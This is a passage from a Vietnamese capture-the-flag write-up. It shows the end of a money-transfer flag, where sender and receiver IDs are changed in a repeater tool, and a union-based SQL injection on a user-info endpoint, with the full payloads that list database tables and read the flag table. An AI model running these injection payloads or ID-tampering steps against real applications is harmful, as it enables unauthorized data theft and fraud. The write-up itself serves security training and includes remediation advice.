
Lúc này ta chuyển sang repeater và tiến hành thay đổi giá trị của sender_id và reveiver_id
Do chưa kịp chụp màn hình nên tôi lấy kết quả cũ

Lúc này thông báo trả về đã chuyển tiền thành công. Tiếp theo quay lại profile và lấy được Flag


Recommendations
Nên có biện pháp xác thực người gửi.

Flag 5
SQL Injection dẫn đến việc đọc tất cả dữ liệu trong Database

Description and Impact
Lợi dụng API /api/user.php?action=public_info để đọc toàn bộ thông tin của Database bằng kĩ thuật Union-based SQL Injection.

Root Cause Analysis
Trong file view.js:
Với biến respone sẽ lấy dữ liệu của user từ url nhận id của user qua api user.php và action=public_info
Ở file user.php:

Dữ liệu sẽ được lấy qua hàm getInfoFromUserId() với param id trong cú GET hàm getInfoFromUserId() trong file database.php:
Chỉ trả về 1 dòng trong câu truy vấn SELECT sẽ lấy 6 cột trong bảng users qua với điều kiện id tồn tại trong table
Mình tận dụng param id trên /view.php?id= để SQL Injection

Steps to reproduce
- Xây dựng câu query để lấy được database: UNION SELECT database(),version(),null,null,null,null gồm 6 cột tương ứng để có thể UNION. Bên cạnh đó với id=0 sẽ không có dữ liệu, sau đó encode payload rồi gởi cú request sẽ trả về kết quả như sau.


- Lấy hết tất cả table trong database bằng payload
0 UNION SELECT GROUP_CONCAT(table_name),null,null,null,null,null FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=database()


- Đọc Flag trong table flag:
Payload: 0 UNION SELECT GROUP_CONCAT(flag),NULL,NULL,NULL,NULL,NULL FROM flag
